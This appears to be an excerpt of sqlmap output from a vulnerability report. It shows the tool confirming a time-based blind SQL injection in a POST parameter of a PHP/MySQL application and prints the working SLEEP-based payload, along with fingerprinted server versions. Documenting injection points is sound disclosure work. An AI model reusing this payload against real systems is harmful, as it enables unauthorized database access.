 [15:11:26] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[15:11:26] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[15:11:26] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[15:11:26] [INFO] testing 'Generic UNION query (random number) - 41 to 60 columns'
[15:11:26] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[15:11:27] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[15:11:27] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[15:11:27] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[15:11:27] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:11:27] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[15:11:28] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[15:11:28] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[15:11:28] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[15:11:28] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[15:11:28] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[15:11:28] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[15:11:29] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[15:11:29] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[15:11:29] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 2888 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: txtfullname=123&txtphone=123' AND (SELECT 9637 FROM (SELECT(SLEEP(5)))RKIJ)-- mEjS&old_image=uploadImage/1.php&btnupdate
=
---
[15:12:10] [INFO] the back-end DBMS is MySQL
[15:12:10] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potenti
al disruptions
web application technology: PHP 5.6.40, Nginx 1.21.2
back-end DBMS: MySQL >= 5.0.12
[15:12:10] [INFO] fetched data logged to text files under '/Users/xianyu123/.sqlmap/output/10.0.0.20'
[15:12:10] [WARNING] your sqlmap version is outdated
[*] ending @ 15:12:10 /2025-01-28/